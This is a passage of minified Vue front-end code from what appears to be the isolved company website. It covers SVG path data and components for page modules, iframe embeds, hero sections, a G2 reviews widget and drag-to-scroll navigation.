2.395.002ZM750.37 157.69c.645.585.647 1.536-.002 2.126-.65.589-1.693.583-2.337-.002-.644-.585-.651-1.537-.005-2.124.647-.587 1.698-.587 2.344 0ZM732.42 146.169a.743.743 0 0 1-.003 1.12.932.932 0 0 1-1.228-.003.739.739 0 0 1-.002-1.114.938.938 0 0 1 1.233-.003ZM715.117 134.344c.807.733.807 1.92-.003 2.656-.81.735-2.115.728-2.92-.003-.805-.73-.809-1.922-.005-2.653.805-.731 2.118-.735 2.928 0ZM696.178 124.371c.759.689.761 1.808.002 2.497-.758.689-1.991.691-2.752 0-.761-.691-.756-1.808.003-2.496.758-.689 1.986-.691 2.747-.001ZM676.581 115.466c.695.632.695 1.656-.003 2.289-.698.634-1.819.627-2.514-.004-.695-.631-.698-1.653-.005-2.282.693-.63 1.826-.634 2.522-.003ZM657.275 106.866c1.099.998 1.099 2.613 0 3.611-1.099.998-2.879.998-3.978 0-1.099-.997-1.098-2.613.001-3.611 1.099-.998 2.881-.996 3.977 0ZM636.58 100.193c1.001.909 1.004 2.382-.006 3.298-1.009.916-2.621.905-3.622-.004-1.002-.91-1.002-2.38-.002-3.287.999-.907 2.63-.914 3.63-.007ZM615.726 94.407c1.05.954 1.053 2.501 0 3.457s-2.753.954-3.805-.002c-1.053-.956-1.053-2.496 0-3.452s2.755-.956 3.805-.003ZM595.065 89.287c1.391 1.263 1.388 3.309 0 4.57-1.389 1.26-3.645 1.26-5.033 0-1.388-1.26-1.391-3.307 0-4.57 1.391-1.262 3.645-1.26 5.033 0ZM572.504 86.822c.825.748.827 1.96-.002 2.712-.829.753-2.162.749-2.986 0-.824-.748-.821-1.964 0-2.71.822-.746 2.164-.75 2.988-.002ZM551.064 84.339c.984.894.984 2.346.002 3.238-.982.892-2.582.892-3.567-.002-.984-.894-.987-2.344-.002-3.238.985-.894 2.58-.895 3.567.002ZM529.646 82.925c1.21 1.1 1.21 2.883-.001 3.982-1.211 1.1-3.175 1.1-4.386 0-1.21-1.099-1.21-2.882.001-3.982 1.21-1.099 3.175-1.1 4.386 0ZM507.317 83.498c.953.865.955 2.267-.003 3.137-.958.87-2.497.863-3.45-.002-.953-.865-.953-2.265.001-3.13.953-.866 2.501-.868 3.452-.005ZM485.909 84.464c1.179 1.07 1.181 2.808 0 3.88-1.182 1.074-3.093 1.07-4.272-.001-1.179-1.07-1.179-2.81-.002-3.879 1.177-1.068 3.095-1.07 4.274 0ZM464.55 86.69c1.357 1.232 1.357 3.232-.003 4.466-1.359 1.234-3.557 1.23-4.913-.002-1.357-1.231-1.354-3.233-.002-4.46 1.351-1.228 3.559-1.237 4.918-.003ZM442.98 90.462c1.308 1.187 1.306 3.114-.005 4.304-1.31 1.19-3.428 1.184-4.734-.002-1.305-1.185-1.31-3.114-.004-4.3 1.306-1.185 3.435-1.19 4.743-.002ZM421.371 95.686c1.082.983 1.084 2.574-.002 3.56-1.087.988-2.835.981-3.917-.001-1.082-.982-1.082-2.576-.003-3.556 1.08-.98 2.838-.987 3.922-.003ZM400.589 101.627c1.114 1.011 1.114 2.653-.002 3.666-1.116 1.014-2.921 1.009-4.034-.002-1.113-1.01-1.113-2.653-.002-3.662 1.111-1.008 2.922-1.015 4.038-.002ZM379.355 109.483c.663.602.659 1.578-.003 2.178-.661.601-1.733.603-2.397 0a1.443 1.443 0 0 1-.002-2.178c.659-.599 1.738-.603 2.402 0ZM359.568 117.592c.727.66.725 1.73-.002 2.391-.727.66-1.904.66-2.631 0-.727-.66-.729-1.731-.002-2.391.727-.66 1.908-.66 2.635 0ZM340.415 126.703c.824.748.824 1.962-.003 2.713-.827.75-2.162.748-2.986 0-.824-.748-.821-1.965.001-2.711.821-.746 2.161-.753 2.988-.002ZM321.291 137.411a1.263 1.263 0 0 1 0 1.911 1.594 1.594 0 0 1-2.105 0 1.266 1.266 0 0 1 0-1.911c.578-.526 1.524-.528 2.105 0ZM303.322 148.718a1.263 1.263 0 0 1 0 1.911 1.594 1.594 0 0 1-2.105 0 1.263 1.263 0 0 1 0-1.911 1.592 1.592 0 0 1 2.105 0ZM286.123 160.977a1.262 1.262 0 0 1 0 1.911 1.592 1.592 0 0 1-2.105.001 1.267 1.267 0 0 1 0-1.912c.578-.525 1.524-.528 2.105 0ZM269.77 174.147c.581.527.576 1.384-.005 1.911-.581.528-1.522.53-2.103.003a1.267 1.267 0 0 1 0-1.912c.581-.527 1.525-.532 2.108-.002ZM254.278 188.212a1.23 1.23 0 0 1 0 1.858 1.55 1.55 0 0 1-2.047 0 1.227 1.227 0 0 1 0-1.858 1.553 1.553 0 0 1 2.047 0ZM239.654 203.167a1.09 1.09 0 0 1 0 1.647 1.378 1.378 0 0 1-1.814 0c-.5-.455-.5-1.192.001-1.647a1.375 1.375 0 0 1 1.813 0ZM225.899 219.004a.79.79 0 0 1 0 1.192.994.994 0 0 1-1.313 0 .786.786 0 0 1 0-1.192.994.994 0 0 1 1.313 0ZM213.17 235.575a.451.451 0 0 1 0 .684.57.57 0 0 1-.754 0 .451.451 0 0 1 0-.684.57.57 0 0 1 .754 0ZM201.985 252.384a.66.66 0 0 1 0 .994.833.833 0 0 1-1.094 0 .659.659 0 0 1 0-.994.833.833 0 0 1 1.094 0ZM191.709 269.988a.58.58 0 0 1 0 .878.732.732 0 0 1-.967 0 .58.58 0 0 1 0-.878.732.732 0 0 1 .967 0ZM182.224 288.461a.055.055 0 0 1 0 .084c-.027.024-.063.022-.09-.002a.054.054 0 0 1 0-.08c.024-.022.066-.025.09-.002ZM180.147 540.063a.066.066 0 0 1 0 .098.08.08 0 0 1-.105-.003.065.065 0 0 1-.003-.095.087.087 0 0 1 .108 0ZM189.227 557.935a.477.477 0 0 1 0 .724.602.602 0 0 1-.797 0 .478.478 0 0 1 0-.724.602.602 0 0 1 .797 0ZM199.322 575.471a.684.684 0 0 1 0 1.029.862.862 0 0 1-1.131-.002.682.682 0 0 1-.002-1.027.861.861 0 0 1 1.133 0ZM210.185 592.778a.429.429 0 0 1-.003.647.536.536 0 0 1-.71 0 .425.425 0 0 1 0-.644.542.542 0 0 1 .713-.003ZM222.503 609.127a.601.601 0 0 1 0 .909.759.759 0 0 1-1.002 0 .601.601 0 0 1 0-.909.759.759 0 0 1 1.002 0ZM236.019 624.674a.928.928 0 0 1 .003 1.402 1.172 1.172 0 0 1-1.544-.002.925.925 0 0 1 0-1.4 1.168 1.168 0 0 1 1.541 0ZM250.323 639.671a.986.986 0 0 1 0 1.488 1.24 1.24 0 0 1-1.636-.003.983.983 0 0 1-.003-1.485 1.246 1.246 0 0 1 1.639 0ZM265.52 653.941a.948.948 0 0 1-.002 1.432 1.195 1.195 0 0 1-1.576 0 .951.951 0 0 1-.002-1.432 1.201 1.201 0 0 1 1.58 0ZM281.563 667.416a.836.836 0 0 1 0 1.263 1.055 1.055 0 0 1-1.391 0 .836.836 0 0 1 0-1.263 1.055 1.055 0 0 1 1.391 0ZM298.376 680.066a.626.626 0 0 1 0 .945.79.79 0 0 1-1.041 0 .628.628 0 0 1-.002-.947.793.793 0 0 1 1.043.002ZM316.052 691.71a.5.5 0 0 1 0 .755.633.633 0 0 1-.832 0 .5.5 0 0 1 0-.755.63.63 0 0 1 .832 0ZM334.494 702.324a.424.424 0 0 1 0 .641.53.53 0 0 1-.703-.003.418.418 0 0 1 .001-.635.536.536 0 0 1 .702-.003ZM354.373 711.222a1.267 1.267 0 0 1 0 1.912 1.597 1.597 0 0 1-2.105 0 1.265 1.265 0 0 1 0-1.911 1.598 1.598 0 0 1 2.105-.001ZM374.136 719.698c.584.53.581 1.38-.002 1.91a1.59 1.59 0 0 1-2.103.002c-.584-.53-.579-1.382.002-1.909.581-.528 1.522-.53 2.103-.003ZM394.43 727.089a1.269 1.269 0 0 1-.002 1.914c-.584.53-1.525.523-2.103-.002-.579-.526-.586-1.384-.005-1.912a1.601 1.601 0 0 1 2.11 0ZM415.137 733.385c.567.515.569 1.347.003 1.861a1.554 1.554 0 0 1-2.05-.002 1.228 1.228 0 0 1 0-1.858 1.55 1.55 0 0 1 2.047-.001ZM436.706 738.121c.81.735.81 1.927-.002 2.664-.812.737-2.125.738-2.935.003-.809-.735-.812-1.93 0-2.667.812-.737 2.128-.735 2.937 0ZM457.999 742.214c.742.673.742 1.768 0 2.441-.741.673-1.95.676-2.691.002-.742-.673-.744-1.77 0-2.445.744-.676 1.948-.674 2.691.002ZM478.79 745.794a.6.6 0 0 1 0 .905.756.756 0 0 1-.997 0 .597.597 0 0 1 .002-.903.757.757 0 0 1 .995-.002ZM500.545 747.445c.258.234.26.616.002.85a.71.71 0 0 1-.936-.002.56.56 0 0 1 0-.848.71.71 0 0 1 .934 0ZM522.525 747.789a.703.703 0 0 1 0 1.059.89.89 0 0 1-1.17.003.705.705 0 0 1 .001-1.064.883.883 0 0 1 1.169.002ZM544.398 747.01a.74.74 0 0 1 0 1.117.933.933 0 0 1-1.231 0 .736.736 0 0 1 .003-1.115.932.932 0 0 1 1.228-.002ZM567.354 743.996c1.004.911 1.004 2.386.002 3.295-1.002.91-2.628.912-3.632 0-1.004-.911-1.002-2.384.002-3.295 1.005-.912 2.624-.912 3.628 0ZM588.217 741.555c.601.546.598 1.422 0 1.965-.598.543-1.568.545-2.166.002-.598-.543-.598-1.421.002-1.967a1.642 1.642 0 0 1 2.164 0ZM609.22 737.606a.877.877 0 0 1-.002 1.327 1.104 1.104 0 0 1-1.459 0 .88.88 0 0 1-.002-1.327 1.114 1.114 0 0 1 1.463 0ZM631.152 731.353c.904.821.899 2.15-.003 2.969s-2.368.826-3.272.005c-.905-.821-.904-2.155 0-2.976.905-.821 2.368-.821 3.275.002ZM651.209 725.329a1.266 1.266 0 0 1 0 1.912 1.596 1.596 0 0 1-2.106 0 1.265 1.265 0 0 1 .001-1.911 1.598 1.598 0 0 1 2.105-.001ZM671.373 717.666a1.265 1.265 0 0 1-.002 1.909c-.581.528-1.525.528-2.103.002a1.265 1.265 0 0 1 0-1.911 1.592 1.592 0 0 1 2.105 0ZM690.996 708.913a1.267 1.267 0 0 1 0 1.912 1.596 1.596 0 0 1-2.106 0c-.583-.53-.578-1.382.003-1.909.581-.528 1.522-.53 2.103-.003ZM710.011 699.119a1.267 1.267 0 0 1 0 1.912 1.599 1.599 0 0 1-2.105 0 1.263 1.263 0 0 1 .002-1.909c.581-.528 1.525-.528 2.103-.003ZM728.351 688.307a1.267 1.267 0 0 1 0 1.912 1.594 1.594 0 0 1-2.105 0c-.584-.53-.579-1.382.002-1.909.581-.528 1.522-.53 2.103-.003ZM762.406 664.087a.884.884 0 0 1 .002 1.336 1.113 1.113 0 0 1-1.471-.002.881.881 0 0 1 0-1.334 1.115 1.115 0 0 1 1.469 0ZM850.017 241.197a.21.21 0 0 1 0 .32.265.265 0 0 1-.352 0 .215.215 0 0 1-.001-.32.273.273 0 0 1 .353 0ZM838.333 224.463c.029.026.029.066 0 .093a.076.076 0 0 1-.102 0c-.029-.027-.029-.067 0-.093a.074.074 0 0 1 .102 0ZM731.252 126.485c.26.236.26.616.002.85a.71.71 0 0 1-.936-.002.558.558 0 0 1 0-.848.707.707 0 0 1 .934 0ZM712.576 116.1a.422.422 0 0 1 0 .64.528.528 0 0 1-.702-.002.419.419 0 0 1 0-.636.532.532 0 0 1 .702-.002ZM693.274 106.692c.129.117.126.305-.005.425a.352.352 0 0 1-.465.002.282.282 0 0 1 0-.424.357.357 0 0 1 .47-.003ZM674.454 97.342a1.408 1.408 0 0 1 0 2.127c-.65.59-1.693.583-2.339-.004-.647-.587-.647-1.536-.003-2.121.645-.585 1.698-.587 2.342-.002ZM654.075 89.983a1.266 1.266 0 0 1-.003 1.914 1.595 1.595 0 0 1-2.105 0 1.266 1.266 0 0 1 0-1.911c.581-.528 1.527-.53 2.108-.003ZM633.878 83.144c.851.772.849 2.028 0 2.799-.848.77-2.232.773-3.083 0-.851-.772-.853-2.024 0-2.799.854-.775 2.23-.775 3.083 0ZM611.915 78.64a.776.776 0 0 1 0 1.17.978.978 0 0 1-1.289 0 .772.772 0 0 1 .003-1.168.976.976 0 0 1 1.286-.002ZM590.527 74.452a.74.74 0 0 1-.001 1.117.93.93 0 0 1-1.227-.002.74.74 0 0 1-.003-1.115.936.936 0 0 1 1.231 0ZM569.51 70.812c.661.6.661 1.576 0 2.177-.661.6-1.736.6-2.397 0a1.443 1.443 0 0 1 0-2.176c.659-.599 1.736-.601 2.397 0ZM547.881 68.725c.727.66.726 1.733-.001 2.393-.727.66-1.906.658-2.633-.002-.727-.66-.731-1.728-.002-2.39.73-.663 1.909-.66 2.636 0ZM525.188 68.647a.564.564 0 0 1-.005.852.703.703 0 0 1-.931-.002.56.56 0 0 1-.002-.845.714.714 0 0 1 .938-.005ZM503.966 68.35c.615.558.613 1.46-.002 2.019a1.683 1.683 0 0 1-2.22-.002 1.336 1.336 0 0 1-.002-2.016c.61-.554 1.612-.558 2.224-.002ZM482.364 69.577c.729.662.732 1.728.002 2.39-.729.663-1.903.66-2.633-.002-.729-.662-.727-1.728 0-2.388.727-.66 1.907-.658 2.631 0ZM460.37 72.419a1.196 1.196 0 0 1 0 1.805 1.509 1.509 0 0 1-1.989 0 1.196 1.196 0 0 1 0-1.805 1.506 1.506 0 0 1 1.989 0ZM438.704 76.243a.983.983 0 0 1-.002 1.485c-.453.41-1.187.41-1.637.002a.988.988 0 0 1 0-1.487 1.242 1.242 0 0 1 1.639 0ZM417.568 80.933a1.09 1.09 0 0 1 0 1.647 1.377 1.377 0 0 1-1.814 0 1.09 1.09 0 0 1 .001-1.647 1.375 1.375 0 0 1 1.813 0ZM395.865 87.543a.106.106 0 0 1 0 .16.133.133 0 0 1-.176 0 .104.104 0 0 1 0-.16.133.133 0 0 1 .176 0ZM376.491 93.47c.662.601.659 1.575-.002 2.175-.661.6-1.739.603-2.397.005a1.446 1.446 0 0 1 0-2.181c.664-.603 1.736-.601 2.399.002ZM355.51 102.335a.28.28 0 0 1-.003.426.35.35 0 0 1-.467 0 .278.278 0 0 1 .002-.422.358.358 0 0 1 .468-.004ZM336.175 111.213a.456.456 0 0 1-.004.693.567.567 0 0 1-.757-.002.453.453 0 0 1-.002-.687.583.583 0 0 1 .763-.004Z"},null,-1)])])}const Q4=w1(Y4,[["render",K4]]),J4={class:"relative grid grid-cols-[1fr_2fr] gap-17 items-center border-b border-gray-700 pb-9 last:border-b-0 last:pb-0 max-xl:grid-cols-[1fr_1.2fr] max-xl:gap-8 max-lg:grid-cols-1 max-lg:border-b-0 max-lg:pb-0"},ei={key:0,class:"relative aspect-[202/135] overflow-hidden"},ti={class:"flex flex-col gap-8"},ai=U({__name:"SummaryCard",props:{page:{}},setup(t){function e(f){return"inTheNewsUrl"in f&&typeof f.inTheNewsUrl=="string"}const a=ve(),i=s2(),{normalizedData:s}=pe(t.page),r=G(()=>e(t.page)&&t.page.inTheNewsUrl?t.page.inTheNewsUrl:a.getPageUrlBySysId(s.value.sysId??void 0)??""),u=G(()=>s.value.linkCopy??Xe),n=G(()=>s.value.summaryImageUrl?{url:s.value.summaryImageUrl,description:s.value.summaryImageDescription}:null),d=G(()=>s.value.title??void 0),l=G(()=>{const f=s.value.pageType;if(!f)return;const m=Ke(f);return Qe(m,s.value.concepts??[],i.concepts)?.at(0)?.label}),o=G(()=>fe(s.value.title));return(f,m)=>{const h=b0,c=Ne,p=i0,w=s1;return y(),A("li",J4,[x(n)?(y(),A("div",ei,[V(h,{src:x(n).url??"",alt:x(n).description??"",class:"w-full h-full object-cover rounded-lg"},null,8,["src","alt"]),x(l)?(y(),L(c,{key:0,class:"absolute bottom-2 right-2"},{default:z(()=>[Y(N(x(l)),1)]),_:1})):T("",!0)])):T("",!0),C("div",ti,[x(o)?(y(),L(p,{key:0,variant:"h6",as:"h3"},{default:z(()=>[Y(N(x(o)),1)]),_:1})):T("",!0),x(r)?(y(),L(w,{key:1,href:x(r),"aria-label":("getSummaryCardLabel"in f?f.getSummaryCardLabel:x(k2))(x(d),x(u)),variant:"dark",class:"before:absolute before:inset-0 before:z-10"},{default:z(()=>[Y(N(x(u)),1)]),_:1},8,["href","aria-label"])):T("",!0)])])}}}),ii={class:"relative mx-side-mobile mb-module max-md:mb-module-mobile max-lg:mx-0","data-name":"module-fifty-fifty-with-page-summary-cards"},si={class:"relative z-10 grid grid-cols-[1.13fr_1fr] gap-x-6 gap-y-30 items-center py-36 px12 mx-auto text-white bg-black rounded-2xl overflow-hidden max-lg:grid-cols-1 max-lg:py-9 max-lg:rounded-none"},ri={class:"flex flex-col gap-y-7"},ni={key:0,class:"type-body-small"},li={key:0,class:"relative"},oi={class:"flex flex-col gap-y-9"},ci=U({__name:"ModuleFiftyFiftyWithPageSummaryCards",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=G(()=>t.data.linkedPagesCollection?.items?.filter(i=>i!==null)??[]);function a(i){return i.__typename==="ComponentPageSummaryVariant"?i.parentPage?.sys?.id:i?.sys?.id}return(i,s)=>{const r=i0,u=l0,n=Q4;return y(),A("section",ii,[C("div",si,[C("div",ri,[t.data.eyebrow?(y(),A("p",ni,N(t.data.eyebrow),1)):T("",!0),t.data.headline?(y(),L(r,{key:1,variant:"h3",as:"h2",class:"max-w-[27ch] max-lg:!text-[1.55rem]"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1})):T("",!0),V(u,{json:t.data.copy?.json,class:"max-w-[52ch]"},null,8,["json"])]),x(e).length?(y(),A("div",li,[C("ul",oi,[(y(!0),A(r0,null,n0(x(e),d=>(y(),L(ai,{key:a(d),page:d},null,8,["page"]))),128))]),V(n,{class:"absolute z-[-1] -top-[160px] left-1/2 max-w-none w-screen h-auto -translate-x-1/2 pointer-events-none min-lg:hidden max-sm:w-[600px]"})])):T("",!0),V(n,{class:"absolute z-[-1] top-1/2 left-1/2 w-full h-full -translate-x-1/2 -translate-y-1/2 pointer-events-none max-lg:hidden"})])])}}}),di={class:"if-wrapper relative container mx-auto mb-12 relative aspect-video bg-gray-50 rounded-3xl flex justify-center items-center"},ui=["src"],pi=U({__name:"Flipbook",props:{flipId:{default:""}},setup(t){return(e,a)=>(y(),A("div",di,[a[0]||(a[0]=C("p",null,"Loading Embedded Content . . .",-1)),C("iframe",{class:"absolute border-0 w-full h-full inset-0 rounded-3xl",loading:"lazy",src:"https://online.fliphtml5.com/bsxdg/"+t.flipId,seamless:"",scrolling:"no",frameborder:"0",allowtransparency:"true",allowfullscreen:"true"},null,8,ui)]))}}),fi=U({__name:"ModuleFlipbookEmbed",props:{data:{}},setup(t){return(e,a)=>{const i=pi;return y(),L(i,{"flip-id":t.data?.elementId??void 0,"data-name":"module-flipbook-embed"},null,8,["flip-id"])}}}),mi={class:"iframe-wrapper"},hi=["src"],gi=U({__name:"ModuleFormEmbed",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=Y2(),a=a0(null),i=G(()=>{const r=t.data.formSelection.value,u=e.public.siteUrl;return u?`${u}${r}`:""}),s=r=>{const u=r.data;if(!u||u.source!=="survey-embed"||u.eventName!=="SET_EMBED_HEIGHT")return;const n=Number(u.payload?.height);!Number.isFinite(n)||!a.value||(a.value.style.height=`${n}px`)};return g0(()=>{window.addEventListener("message",s)}),Me(()=>{window.removeEventListener("message",s)}),(r,u)=>(y(),A("div",mi,[C("iframe",{ref_key:"iframeRef",ref:a,src:x(i),title:"Embedded Form",frameborder:"0",loading:"eager",referrerpolicy:"no-referrer-when-downgrade",allowfullscreen:"",scrolling:"no",width:"100%",style:{width:"100%",height:"100vh"}},null,8,hi)]))}}),vi=w1(gi,[["__scopeId","data-v-ec1cd171"]]),Mi=["data-name"],wi={class:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 mx-auto"},yi=U({__name:"ModuleGallery",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=t,a=G(()=>e.data.templateType==="Image Content Card"?"image-card":e.data.templateType==="Text Content Card"?"text-card":"testimonial"),i={ModuleTestimonial:Je,ModuleVideo:C2,ComponentContentCard:ue};function s(u){return i[u??""]??null}const r=G(()=>e.data.contentItemsCollection?.items||[]);return(u,n)=>(y(),A("section",{"data-name":["module-gallery",x(a)],class:"mb-module"},[C("div",wi,[(y(!0),A(r0,null,n0(x(r),(d,l)=>(y(),A("div",{key:l,class:"w-full"},[x(a)==="image-card"?(y(),L(Q0(s(d?.__typename)),{key:0,data:d,"is-isolated":!1,inline:!1,class:"items-stretch h-[100%] mb-0! p-12","show-image":!0,"show-border":!0},null,8,["data"])):x(a)==="text-card"?(y(),L(Q0(s(d?.__typename)),{key:1,data:d,"is-isolated":!1,inline:!1,class:"items-stretch h-[100%] mb-0! p-12","show-image":!1,"show-border":!0},null,8,["data"])):x(a)==="testimonial"?(y(),L(Q0(s(d?.__typename)),{key:2,data:d,"is-isolated":!1,inline:!1,class:"items-stretch h-[100%] mb-0!"},null,8,["data"])):T("",!0)]))),128))])],8,Mi))}}),bi=r1(n1),xi={class:"relative mt-module-top mt-module-top-mobile rounded-2xl overflow-hidden bg-black text-white mb-module max-md:mb-module-mobile"},Zi={class:"z-1 relative items-center grid grid-cols-[max-content_1fr] mr-0 max-lg:grid-cols-1 max-lg:m-0 mx-auto"},Si={class:"flex flex-col w-full max-w-[520px] gap-9 text-left py-25 m-0 max-lg:gap-7 max-lg:order-2 max-lg:max-w-full max-lg: max-lg:py-10 lg:translate-x-25 z-11"},Ei={key:0,class:"w-full aspect-video max-w-(--max-width-full)"},_i={key:1,class:"relative w-full h-full overflow-hidden max-lg:order-1"},Ti=U({__name:"HeroFullBleed",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=v0,s=i0,r=l0,u=N0,n=bi,d=b0;return y(),A("section",xi,[C("div",Zi,[C("div",Si,[t.data.eyebrow?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(s,{as:"h1",variant:"h1",class:"max-lg:!text-[2.22rem]"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(r,{key:1,json:t.data.copy.json},null,8,["json"])):T("",!0),V(u,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"black"},null,8,["button-link","chevron-link"])]),t.data.videoAsset?(y(),A("div",Ei,[V(n,{"video-url":t.data.videoAsset.videoFile?.url??void 0,"wistia-video-id":t.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":t.data.videoAsset.brightcoveVideoId??void 0,rounding:"2xl"},null,8,["video-url","wistia-video-id","brightcove-video-id"])])):T("",!0),t.data.imageAsset?.url?(y(),A("div",_i,[V(d,{src:t.data.imageAsset.url,alt:t.data.imageAsset.description??"",loading:"eager",fit:"cover",class:"w-full aspect-video max-w-(--max-width-full) h-full object-cover"},null,8,["src","alt"]),a[0]||(a[0]=C("div",{class:"absolute w-full bottom-0 h-1/3 z-2 bg-linear-to-t from-black to-transparent max-lg:block hidden"},null,-1)),a[1]||(a[1]=C("div",{class:"absolute h-full bottom-0 w-1/4 z-2 bg-linear-to-r from-black to-transparent max-lg:hidden"},null,-1))])):T("",!0)])])}}}),ki={"data-name":"module-hero-variant-full-width",class:"relative overflow-visible"},Ci={class:"z-1 relative flex flex-col items-center text-center mx-auto mb-module max-md:mb-module-mobile"},$i={class:"flex flex-col w-full gap-10 max-md:gap-7"},Pi={key:0,class:"relative w-full h-full overflow-hidden max-lg:order-1 mt-25 max-md:mt-10"},Ii=U({__name:"HeroFullWidth",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=v0,s=i0,r=l0,u=N0,n=b0;return y(),A("section",ki,[C("div",Ci,[C("div",$i,[t.data.eyebrow?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(s,{as:"h1",variant:"h1"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(r,{key:1,json:t.data.copy.json,class:"order-3 max-w-[60ch] mx-auto"},null,8,["json"])):T("",!0),V(u,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"white"},null,8,["button-link","chevron-link"])]),t.data.imageAsset?.url?(y(),A("div",Pi,[V(n,{src:t.data.imageAsset.url,alt:t.data.imageAsset.description??"",loading:"eager",fit:"cover",class:"w-full h-full object-cover rounded-xl"},null,8,["src","alt"])])):T("",!0)])])}}}),Li=D1("/img/g2-reviews-alt.webp"),Ai={href:"https://www.g2.com/products/isolved/reviews?utm_source=review-widget",title:"Read reviews of isolved on G2",target:"_blank"},V1=U({__name:"G2Reviews",setup(t){return U2({script:[{innerHTML:'(function(a,b,c,d){window.fetch("https://www.g2.com/products/isolved/rating_schema.json").then(e=>e.json()).then(f=>{c=a.createElement(b);c.type="application/ld+json";c.text=JSON.stringify(f);d=a.getElementsByTagName(b)[0];d.parentNode.insertBefore(c,d);});})(document,"script");'}]}),(e,a)=>(y(),A("a",Ai,[...a[0]||(a[0]=[C("img",{class:"full-width",style:{"max-width":"400px"},alt:"Read isolved reviews on G2",src:Li},null,-1)])]))}});function zi(t,e=1e3){let a=!1,i=0,s=0,r=!1,u=null,n=null;const d=c=>{if(!r||c.button!==0)return;const p=t.value;p&&(a=!0,p.setPointerCapture(c.pointerId),i=c.clientX,s=p.scrollLeft,p.classList.add("is-dragging"))},l=c=>{if(!r||!a)return;const p=t.value;if(!p)return;const M=c.clientX-i;p.scrollLeft=s-M},o=()=>{if(!r)return;const c=t.value;c&&(a=!1,c.classList.remove("is-dragging"))},f=()=>{if(r)return;const c=t.value;c&&(r=!0,c.addEventListener("pointerdown",d),c.addEventListener("pointermove",l),c.addEventListener("pointerup",o),c.addEventListener("pointerleave",o))},m=()=>{if(!r)return;const c=t.value;c&&(r=!1,a=!1,c.classList.remove("is-dragging"),c.removeEventListener("pointerdown",d),c.removeEventListener("pointermove",l),c.removeEventListener("pointerup",o),c.removeEventListener("pointerleave",o))},h=c=>{c.matches?f():m()};g0(()=>{typeof window>"u"||typeof window.matchMedia!="function"||(u=window.matchMedia(`(max-width: ${e}px)`),h(u),n=c=>h(c),"addEventListener"in u?u.addEventListener("change",n):"addListener"in u&&u.addListener(n))}),Me(()=>{m(),u&&n&&("removeEventListener"in u?u.removeEventListener("change",n):"removeListener"in u&&u.removeListener(n))})}const Di=r1(n1),Oi={class:"mb-module max-md:mb-module-mobile"},Bi={class:"relative overflow-hidden stretch bg-gray-100"},Ri={class:"container py-15 lg:py-25"},Hi={class:"items-center text-center mx-auto grid grid-cols-2 gap-4 max-lg:grid-cols-1"},Fi={class:"z-1 flex flex-col justify-center mx-auto lg:w-[85%] max-w-[655px] gap-4 text-left"},ji={key:0,class:"w-full max-w-[75vw] mx-auto"},Vi={key:0,"data-name":"subnav-section",class:"text-center bg-whi"},qi={key:0,class:"container border-b border-gray-300 py-8"},Gi={class:"relative"},Ni={key:0,class:"absolute left-0 top-0 bottom-0 w-8 bg-gradient-to-r from-white to-transparent z-10 pointer-events-none"},Wi={key:1,class:"absolute right-0 top-0 bottom-0 w-8 bg-gradient-to-l from-white to-transparent z-10 pointer-events-none"},Xi={class:"flex gap-x-15 max-lg:gap-x-10 max-md:gap-x-8 justify-center min-w-full w-fit mx-auto"},Yi=U({__name:"HeroMasthead",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=G(()=>t.data?.subnavSection?.linksCollection?.items?.filter(n=>n!==null)??[]),a=i1("scrollContainer"),i=a0(!1),s=a0(!0);let r=null;zi(a,1e3);const u=()=>{const n=a.value;if(!n)return;const{scrollLeft:d,scrollWidth:l,clientWidth:o}=n,f=1;i.value=d>f,s.value=d<l-o-f};return g0(()=>{u(),a.value&&(r=new ResizeObserver(u),r.observe(a.value))}),z0(()=>{r?.disconnect()}),(n,d)=>{const l=v0,o=i0,f=l0,m=N0,h=V1,c=Di,p=b0;return y(),A("section",Oi,[C("div",Bi,[C("div",Ri,[C("div",Hi,[C("div",Fi,[t.data.eyebrow?(y(),L(l,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(o,{as:"h1",variant:"h1"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(f,{key:1,json:t.data.copy.json,class:"my-10"},null,8,["json"])):T("",!0),V(m,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"white"},null,8,["button-link","chevron-link"]),t.data.showRatings?(y(),L(h,{key:2})):T("",!0)]),t.data.videoAsset||t.data.imageAsset?(y(),A("div",ji,[t.data.videoAsset?(y(),L(c,{key:0,"video-url":t.data.videoAsset.videoFile?.url??void 0,"wistia-video-id":t.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":t.data.videoAsset.brightcoveVideoId??void 0,rounding:"2xl"},null,8,["video-url","wistia-video-id","brightcove-video-id"])):t.data.imageAsset?.url?(y(),L(p,{key:1,src:t.data.imageAsset.url,alt:t.data.imageAsset.description??"",loading:"eager",style:ge({"aspect-ratio":`${t.data.imageAsset.width} / ${t.data.imageAsset.height}`}),class:"w-full rounded-lg inset-0",sizes:"100vw md:900px lg:600px xl:700px 2xl:800px"},null,8,["src","alt","style"])):T("",!0)])):T("",!0)])])]),t.data?.subnavSection?(y(),A("div",Vi,[x(e)?(y(),A("div",qi,[C("div",Gi,[x(i)?(y(),A("div",Ni)):T("",!0),x(s)?(y(),A("div",Wi)):T("",!0),C("div",{ref_key:"scrollContainer",ref:a,class:"nav-scroll overflow-x-auto 